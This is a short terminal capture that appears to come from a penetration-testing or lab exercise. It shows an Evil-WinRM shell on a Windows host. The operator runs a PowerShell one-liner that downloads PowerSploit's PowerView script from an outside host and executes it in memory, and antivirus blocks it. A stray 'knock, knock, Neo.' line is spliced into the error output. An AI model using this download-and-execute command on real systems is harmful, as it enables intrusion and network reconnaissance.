 *Evil-WinRM* PS C:\Users\emp5\AppData\Local\Temp> iex ( iwr http://192.168.150.7:8081/PowerSploit/Recon/PowerView.ps1 -usebasicparsing)
At line:1 char:1
knock, knock, Neo.
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex ( iwr http://192.168.150.7:8081/PowerSploit/Recon/PowerView.ps1 - ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand